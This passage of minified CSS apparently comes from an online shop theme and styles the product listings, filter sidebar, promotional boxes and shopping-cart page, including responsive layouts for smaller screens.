!important;margin-left:27px;color:#f08217 !important;text-decoration:line-through}.custom-product-items .product-item .product-item-info .product-item-details .price-div .price-box{margin:0}.custom-product-items .product-item .product-item-info .product-item-details .price-div span{color:#002c5b;font-size:20px;font-weight:600;text-transform:uppercase;margin-bottom:0}.sidebar .block.filter .title{border-bottom:1px solid #eae9e9;padding-bottom:10px}.sidebar .block.filter .title strong{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:bold}.sidebar .block.filter .content{background-color:#f6f6f6;padding:0}.sidebar .block.filter .content dl{margin:0}.sidebar .block.filter .content dl dt{margin:0}.sidebar .block.filter .content dl dt a{text-transform:uppercase;color:#002c5b;font-size:14px;font-weight:600;padding:10px 15px;display:block}.sidebar .block.filter .content dl dt a:hover{text-decoration:none}.sidebar .block.filter .content dl dd ol li{border-bottom:1px solid #fafafa}.sidebar .block.filter .content dl dd ol li.nochild a:after{display:none}.sidebar .block.filter .content dl dd ol li.open>a{background-color:#002c5b;color:#fafafa}.sidebar .block.filter .content dl dd ol li.open>a:after{color:#fafafa;content:"\f106"}.sidebar .block.filter .content dl dd ol li.open ul{display:block}.sidebar .block.filter .content dl dd ol li:last-child{border-bottom:none}.sidebar .block.filter .content dl dd ol li a{color:#002c5b;font-size:14px;font-weight:500;text-transform:uppercase;padding:10px 15px;background-color:#f6f6f6;display:block;position:relative}.sidebar .block.filter .content dl dd ol li a.active{background-color:#002c5b;color:#fafafa}.sidebar .block.filter .content dl dd ol li a.active:after{color:#fafafa;content:"\f106"}.sidebar .block.filter .content dl dd ol li a:after{font-family:"Fontawesome";content:"\f107";font-size:18px;line-height:normal;color:#002c5b;position:absolute;font-weight:500;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.sidebar .block.filter .content dl dd ol li a:hover{text-decoration:none}.sidebar .block.filter .content dl dd ol li ul{background-color:#f8f8f8;padding:10px 10px 10px 30px;display:none}.sidebar .block.filter .content dl dd ol li ul li{margin-bottom:8px;border-bottom:none}.sidebar .block.filter .content dl dd ol li ul li a{background-color:transparent;color:#726f74;font-weight:300;padding:0}.sidebar .block.filter .content dl dd ol li ul li a.current{color:#002c5b;font-weight:500}.sidebar .block.filter .content dl dd ol li ul li a:after{display:none}.sidebar .block.filter .content dl dd ol li ul li:last-child{margin-bottom:0}.sidebar .block.filter .block-content div .filter-options-title{color:#002c5b;font-size:14px;font-weight:500;text-transform:uppercase;padding:10px 15px;background-color:#f6f6f6;display:block;position:relative;cursor:pointer}.sidebar .block.filter .block-content div .filter-options-title.open:after{content:"\f067"}.sidebar .block.filter .block-content div .filter-options-title:after{font-family:"Fontawesome";content:"\f068";font-size:12px;line-height:normal;color:#002c5b;position:absolute;font-weight:300;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.sidebar .block.filter .block-content div .filter-options-item{margin-bottom:10px}.sidebar .block.filter .block-content div .filter-options-content{margin-bottom:0}.sidebar .block.filter .block-content div .filter-options-content ol li{margin-bottom:10px}.sidebar .block.filter .block-content div .filter-options-content ol li:last-child{margin-bottom:0}.sidebar .block.filter .block-content div .filter-options-content ol li a{color:rgba(29,29,27,0.75);position:relative;font-size:12px;padding-left:25px;font-weight:400;line-height:normal;margin:0}.sidebar .block.filter .block-content div .filter-options-content ol li a.active:after{opacity:1}.sidebar .block.filter .block-content div .filter-options-content ol li a:hover{text-decoration:none}.sidebar .block.filter .block-content div .filter-options-content ol li a:before{width:15px;height:15px;border:1px solid #eae9e9;position:absolute;left:0;content:"";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);background-color:#f6f6f6}.sidebar .block.filter .block-content div .filter-options-content ol li a:after{font-family:"Fontawesome";content:"\f00c";font-size:10px;line-height:normal;color:#002c5b;position:absolute;font-weight:300;left:4px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);opacity:0}.sidebar .block.filter .block-content div .filter-options-content ol li a label{margin:0}.sidebar .block.filter .block-content div .filter-options-content ol li input[type="checkbox"]{display:none}.orange-div .orange-section{padding:30px 25px;display:block;background-color:#f08217}.orange-div .orange-section+.orange-section{margin-top:10px}.orange-div .orange-section h2{font-size:20px;text-transform:uppercase;color:#fafafa;margin-bottom:10px;font-weight:bold;line-height:20px}.orange-div .orange-section p{text-transform:uppercase;color:#fafafa;font-weight:500;line-height:14px;font-size:13px;margin-bottom:30px}.orange-div .orange-section .custom-btn a{color:#fafafa;font-weight:500}.orange-div .orange-section .custom-btn a:hover{color:#002c5b}.orange-div .orange-section .custom-btn a:after{margin-left:10px}.listing-addto{overflow:hidden;margin-top:10px;display:flex;align-items:center}.listing-addto .cat-quant{width:40%;float:left;padding-right:5px}.listing-addto .cat-quant label{display:table-cell;padding-right:3px;font-size:14px;font-weight:500;color:#002c5b;vertical-align:middle}.listing-addto .cat-quant .control{display:table-cell}.listing-addto .cat-quant .control input{height:37px;vertical-align:bottom}.listing-addto .action.tocart.primary{width:60%;float:left;padding:10px 0;background-color:#f08217;border:none}.listing-addto .action.tocart.primary span{font-size:14px !important;font-weight:300;text-transform:uppercase !important;color:#fafafa !important;margin:0 !important;font-family:'Barlow' !important}.listing-addto .action.tocart.primary:hover{background-color:#002c5b}@media (min-width:991px) and (max-width:1360px){.sidebar .block.filter .content dl dt a{padding:10px}.sidebar .block.filter .content dl dd ol li a{text-transform:capitalize;padding:10px}.sidebar .block.filter .content dl dd ol li a:after{right:5px}.sidebar .block.filter .content dl dd ol li ul{padding:10px}.sidebar .orange-div .orange-section{padding:10px}.sidebar .orange-div .orange-section h2{text-transform:capitalize;font-weight:500;font-size:16px}.sidebar .orange-div .orange-section p{margin-bottom:10px;text-transform:capitalize;line-height:18px}.sidebar .orange-div .orange-section .custom-btn a{text-transform:capitalize}.custom-product-items .product-item{flex:0 0 33.33%;max-width:33.33%;-ms-flex:0 0 33.33%;margin:0 0 15px 0 !important}.custom-product-items .product-item .product-item-info .product-item-details{padding:0}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{text-transform:capitalize;font-size:17px}.custom-product-items .product-item .product-item-info .product-item-details span{font-size:14px;text-transform:capitalize}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn a{font-size:12px}.custom-product-items .product-item .product-item-info .product-item-details .price-div{padding-top:5px;margin-top:10px}.custom-product-items .product-item .product-item-info .product-item-details .price-div span{font-size:16px}.custom-product-items .product-item .product-item-info .product-item-details .price-div span .price:before{top:-1px}}@media (max-width:991px){.page-with-filter .columns .sidebar{margin-bottom:30px;padding:0}.page-with-filter .columns .sidebar .block.filter{margin-bottom:30px}.page-with-filter .columns .sidebar .orange-div .orange-section{padding:15px}.page-with-filter .columns .sidebar .orange-div .orange-section h2{font-weight:500;text-transform:capitalize}.page-with-filter .columns .sidebar .orange-div .orange-section p{margin-bottom:15px;font-size:14px;text-transform:capitalize;line-height:18px}.custom-product-items .product-item{flex:0 0 50%;max-width:50%;-ms-flex:0 0 50%;margin:0 0 15px 0 !important}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{font-size:18px;text-transform:capitalize;margin-bottom:5px}.custom-product-items .product-item .product-item-info .product-item-details span{font-size:14px;text-transform:capitalize}.custom-product-items .product-item .product-item-info .product-item-details .price-div{padding-top:5px;margin-top:10px}.load-more,.ias-trigger{margin-bottom:30px}.sidebar .orange-div{display:none}}@media (max-width:766px){.page-with-filter .columns .sidebar{order:1}.page-with-filter .columns .main{order:0}}@media (max-width:479px){.toolbar .toolbar-sorter{float:none;margin-bottom:10px}.toolbar .limiter{float:none}.toolbar .toolbar-amount{display:block;text-align:center;padding-top:10px}.toolbar .pages{margin-top:10px;padding-top:5px}.toolbar .pages .items{float:none}}.checkout-cart-index .top-bar{background-color:#f6f6f6}.checkout-cart-index .page-main{margin-top:60px}.checkout-cart-index .page-title-wrapper{margin-bottom:15px}.checkout-cart-index .page-title-wrapper h1{font-size:24px;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:5px}.checkout-cart-index .page-title-wrapper .item-summery{color:#a8a5a6;text-transform:uppercase;font-weight:300}.checkout-cart-index .cart-container .cart-container-left{float:left;position:relative;width:73%}.checkout-cart-index .cart-container .cart-container-left .form-cart{width:100%;float:none;margin-bottom:30px}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message{margin-bottom:40px;background-color:#f6f6f7;padding:50px 40px;display:block;font-weight:400;text-transform:uppercase;font-size:16px;color:#002c5b}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message strong{font-weight:600;background:url(../images/truck-img.png) no-repeat center left;display:inline-block;padding-left:55px}.checkout-cart-index .cart-container .table-wrapper table.items thead+.item{border-top:none;border:none}.checkout-cart-index .cart-container .table-wrapper table tbody{border-top:1px solid #eae9e9 !important;border-bottom:none !important}.checkout-cart-index .cart-container .table-wrapper table tr th{border-bottom:none;border-top:1px solid #eae9e9;text-transform:uppercase;font-size:14px;color:rgba(34,31,32,0.75);font-weight:500;padding:12px;padding-right:0;text-align:left !important}.checkout-cart-index .cart-container .table-wrapper table tr th.subtotal span{border-right:none}.checkout-cart-index .cart-container .table-wrapper table tr th span{display:block;border-right:1px solid #eae9e9;padding-right:12px}.checkout-cart-index .cart-container .table-wrapper table tr th.item{width:35%}.checkout-cart-index .cart-container .table-wrapper table tr td{padding:30px 12px;vertical-align:middle;border-top:none}.checkout-cart-index .cart-container .table-wrapper table tr td:first-child{padding-left:0}.checkout-cart-index .cart-container .table-wrapper table tr td:last-child{text-align:right}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty label.label{display:none}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty{position:relative;text-align:center;width:142px;margin:auto;float:left}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty input{width:calc(100% - 89px);height:45px;color:rgba(34,31,32,0.75);font-size:14px;border:1px solid #eae9e9;text-align:center;position:relative;z-index:99;padding:0 1px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav{position:absolute;top:0;left:0;right:0;height:100%;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav .quantity-button{width:45px;height:45px;background-color:#f0f0f0;border:1px solid #eae9e9;color:#002c5b;font-weight:normal;float:left;font-size:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;cursor:pointer}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav .quantity-button.quantity-up{float:right;border-top-left-radius:0;border-bottom-left-radius:0;border-left:0}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav .quantity-button.quantity-down{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-photo{vertical-align:middle;background-color:#fff;padding:5px;display:inline-block;width:100px}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-photo .product-image-container{display:block;width:100% !important}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details{vertical-align:middle;font-size:16px;text-transform:uppercase;color:#002c5b;display:inline-block;width:calc(100% - 150px);padding-left:15px}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details .product-item-name{font-weight:bold}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details .product-item-name a{color:#002c5b}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details .product-item-name a:hover{text-decoration:none}.checkout-cart-index .cart-container .table-wrapper table tr td .price-excluding-tax{font-size:inherit;display:inline-block !important}.checkout-cart-index .cart-container .table-wrapper table tr td .price-excluding-tax span{line-height:1px}.checkout-cart-index .cart-container .table-wrapper table tr td .price-excluding-tax .price{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:bold}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar{margin:0;padding:0}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.towishlist{display:none}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete{color:rgba(29,29,27,0.5);text-transform:uppercase;font-size:12px;background:transparent;border:none;padding:0;margin:0;font-weight:400;border-radius:0;width:70px}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete:before{color:#bb2d1a;font-weight:normal;font-size:14px;font-family:"Fontawesome";content:"\f00d"}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete:hover{color:#f08217}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete:hover:before{color:#f08217}.checkout-cart-index .cart-container .actions .action,.checkout-cart-index .cart-container .actions .action:focus,.checkout-cart-index .cart-container .actions .action:active{background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:14px;padding:12px;border:none;border-radius:0;margin:0;font-weight:500;position:relative;line-height:normal;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-cart-index .cart-container .actions .action.continue,.checkout-cart-index .cart-container .actions .action:focus.continue,.checkout-cart-index .cart-container .actions .action:active.continue{padding-left:30px}.checkout-cart-index .cart-container .actions .action.continue:before,.checkout-cart-index .cart-container .actions .action:focus.continue:before,.checkout-cart-index .cart-container .actions .action:active.continue:before{position:absolute;left:15px;color:#fff;font-weight:bold;font-size:16px;top:50%;font-family:"Fontawesome";content:"\f104";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-cart-index .cart-container .actions .action.update,.checkout-cart-index .cart-container .actions .action:focus.update,.checkout-cart-index .cart-container .actions .action:active.update{padding-left:30px}.checkout-cart-index .cart-container .actions .action.update:before,.checkout-cart-index .cart-container .actions .action:focus.update:before,.checkout-cart-index .cart-container .actions .action:active.update:before{position:absolute;font-size:26px;top:50%;left:5px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-cart-index .cart-container .actions .action:hover,.checkout-cart-index .cart-container .actions .action:focus:hover,.checkout-cart-index .cart-container .actions .action:active:hover{border:none !important;background-color:#f08217 !important;color:#fff !important}.checkout-cart-index .cart-container .cart-summary-right{float:right;position:inherit;width:23%}.checkout-cart-index .cart-container .cart-summary-right .title{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:bold;margin:35px 0 10px;border-bottom:1px solid #eae9e9;padding-bottom:10px;display:block}.checkout-cart-index .cart-container .cart-summary{background-color:#f6f6f6;padding:20px}.checkout-cart-index .cart-container .cart-summary>.title{margin-top:0}.checkout-cart-index .cart-container .cart-summary .item-total{text-transform:uppercase;color:#7d7c7c;font-weight:600;border-bottom:1px solid #eae9e9;padding-bottom:20px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.checkout-cart-index .cart-container .cart-summary .item-total span{font-weight:bold;color:#002c5b;font-size:16px}.checkout-cart-index .cart-container .cart-summary .block{margin-bottom:0;border:none}.checkout-cart-index .cart-container .cart-summary .block.active .title strong:after{content:"\f106"}.checkout-cart-index .cart-container .cart-summary .block .title{border-bottom:1px solid #eae9e9;margin:0 0 10px 0;padding:0 0 10px 0;position:relative;border-top:none}.checkout-cart-index .cart-container .cart-summary .block .title strong{font-size:16px;text-transform:capitalize;color:#002c5b;font-weight:600;display:block;margin:0;line-height:normal;position:relative}.checkout-cart-index .cart-container .cart-summary .block .title strong:after{position:absolute;right:0;color:#002c5b;font-weight:600;font-size:16px;top:2px;font-family:"Fontawesome";content:"\f107";left:inherit}.checkout-cart-index .cart-container .cart-summary .block .title:after{display:none}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset{margin:0}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset p.field{font-weight:600;font-size:13px}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .label{font-weight:600;font-size:13px;display:block}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control select,.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control input{border:1px solid #eae9e9;height:40px}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control .message.warning{line-height:20px;font-size:13px;background:#fff;color:#002c5b;font-weight:500}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control .message.warning span:before{color:#002c5b}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset dl dt span{font-weight:600;font-size:13px;display:block}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset dl .item-options .choice input{margin:0 5px 0 0px}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset dl .item-options .choice .label{display:inline-block;margin:0;vertical-align:top}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset{margin:0}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .label{font-weight:600;font-size:13px;display:block}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .control select,.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .control input{border:1px solid #eae9e9;height:40px}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .control .mage-error{font-size:13px}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div{width:100%;display:block}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div .action{background:#e7e5ea;color:#f08217;text-transform:uppercase;font-size:16px;font-weight:500;width:100%;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div .action:hover{background-color:#f08217;color:#fff}.checkout-cart-index .cart-container .cart-summary .block.discount.active .coupon.applied .field{display:none}.checkout-cart-index .cart-container .cart-summary .cart-totals{border-top:none;margin:0;padding:0}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th,.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr td{padding:12px !important;vertical-align:middle;border:none}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th{background-color:#fff;font-weight:500;font-size:14px;color:#002c5b;text-align:right !important;border-bottom:1px solid #eae9e9}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th strong{font-weight:600}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th span{display:inline-block;border:none;font-size:14px;font-weight:500;padding:0}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr td{background-color:#fff;font-weight:500;font-size:14px;color:#002c5b;text-align:right !important;border-bottom:1px solid #eae9e9;width:1px}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr.grand th,.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr.grand td{border-bottom:none}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li+li{margin-top:10px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .action-gift{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:left;font-size:16px;padding:12px;border:none;border-radius:0 !important;margin:0;font-weight:500;position:relative;line-height:normal;width:100%;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button:hover,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .action-gift:hover{background-color:#f08217}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button:after,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .cart.table-wrapper .actions-toolbar>.action:after,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .action-gift:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;position:absolute;right:20px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li a{color:#002c5b;font-size:14px;font-weight:600}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li a:hover{color:#f08217;text-decoration:none}.page.messages .message-error.error.message{background-color:#f0f0f0;font-size:13px;color:#ee1d25;font-weight:500}.page.messages .message-error.error.message:before{color:#ee1d25}.page.messages .message-error.message.success{background-color:#e5efe5;font-size:13px;color:#006400;font-weight:500}.page.messages .message-error.message.success:before{color:#006400}@media (min-width:992px){.checkout-cart-index .cart-container form.form-cart{max-width:calc(100% - 325px)}.checkout-cart-index .cart-container .cart-summary{min-width:300px}}@media (min-width:992px) and (max-width:1160px){.checkout-cart-index .cart-container form.form-cart .table-wrapper tr th{font-weight:500}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-photo{width:80px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details{font-size:15px;display:block;width:100%}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .price-excluding-tax .price{font-size:14px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .actions-toolbar .action.action-delete{text-transform:capitalize}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td:last-child{text-align:right}.checkout-cart-index .cart-container .cart-summary{padding:12px}.checkout-cart-index .cart-container .cart-summary .block .title strong{font-size:14px}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div .action{font-size:14px}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th{font-size:13px}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th span{font-size:13px;padding:0;font-weight:500;color:#fff}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .cart.table-wrapper .actions-toolbar>.action,.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li .action-gift{font-size:14px}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .cart-container .cart-container-left{width:100%}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message{text-align:center;margin-bottom:20px;padding:15px}.checkout-cart-index .cart-container .cart-summary-right{width:100%}.checkout-cart-index .cart-container .cart-summary-right .title{margin-top:0}.checkout-cart-index .cart-container .cart-summary{width:100%;top:0 !important;clear:left;margin-bottom:0}.checkout-cart-index .cart-container form.form-cart{width:100%}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .actions-toolbar .action.action-delete span{display:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td:last-child{text-align:right}}@media (max-width:767px){.checkout-cart-index .page-main{margin-top:20px}.checkout-cart-index .page-title-wrapper h1{text-transform:capitalize}.checkout-cart-index .cart-container .cart-container-left{width:100%;margin-bottom:20px}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message{text-transform:capitalize;text-align:center;margin-bottom:20px;padding:15px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tr th{font-weight:600;text-transform:uppercase;vertical-align:middle;font-size:12px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tr th span{font-family:Barlow;font-weight:500}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td{padding:15px 0px !important;text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td:last-child{text-align:right}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-photo{position:static;max-width:inherit;margin:auto auto 10px;display:block}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details{width:100%;padding-left:0;text-align:center;font-size:14px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details .product-item-name{margin:0 0 5px;text-transform:capitalize;line-height:18px;font-weight:600}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details .product-code{max-width:100%;text-transform:capitalize}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .actions-toolbar .action.action-delete span{display:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .price-excluding-tax .price{font-weight:500;font-size:14px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .field.qty .control.qty{width:120px;margin:auto;float:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .field.qty .control.qty input{width:calc(100% - 81px);font-size:12px}.checkout-cart-index .cart-container form.form-cart .actions{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.checkout-cart-index .cart-container form.form-cart .actions .action{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding:12px 5px;font-size:13px;flex:1;-ms-flex:1;-webkit-flex:1;text-transform:capitalize;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;border-right:1px solid #fff}.checkout-cart-index .cart-container form.form-cart .actions .action.continue{padding-left:5px}.checkout-cart-index .cart-container form.form-cart .actions .action.continue:before{position:static;transform:none;top:0;padding-right:15px}.checkout-cart-index .cart-container form.form-cart .actions .action.update{padding-left:5px}.checkout-cart-index .cart-container form.form-cart .actions .action.update:before{position:static;transform:none;top:0}.checkout-cart-index .cart-container .cart-summary-right{width:100%}.checkout-cart-index .cart-container .cart-summary-right .title{margin-top:0}.checkout-cart-index .cart-container .cart-summary{padding:15px;clear:left}}@media (max-width:575px){.checkout-cart-index .cart-container form.form-cart .table-wrapper table thead{display:none}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody{display:block;border-bottom:1px solid #eae9e9 !important;border-top:none !important;margin-bottom:20px}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody:last-child{margin-bottom:0}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr{display:block}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td{display:block;padding:0px 10px 20px 10px !important}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-photo{position:static;max-width:inherit;margin:auto auto 10px;display:block}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-details{width:100%;padding-left:0;text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-details .product-item-name{text-transform:capitalize;margin:0}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .product-item-details .product-code{max-width:100%}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .price-excluding-tax{text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .actions-toolbar{text-align:center}.checkout-cart-index .cart-container form.form-cart .table-wrapper table tbody tr td .field.qty .control.qty{width:142px}.checkout-cart-index .cart-container form.form-cart .actions{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.checkout-cart-index .cart-container form.form-cart .actions .action{margin-bottom:1px;flex:100%;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;font-size:14px;text-transform:uppercase}.checkout-cart-index .cart-container form.form-cart .actions .action.continue{padding-left:12px}.checkout-cart-index .cart-container form.form-cart .actions .action.continue:before{position:static;transform:none;top:0;padding-right:15px}.checkout-cart-index .cart-container form.form-cart .actions .action.update{padding-left:12px}.checkout-cart-index .cart-container form.form-cart .actions .action.update:before{position:static;transform:none;top:0}}.checkout-index-index .authentication-wrapper{display:none}.checkout-index-index header.page-header{padding:20px 0 40px !important;margin:0 !important}.checkout-index-index header.page-header 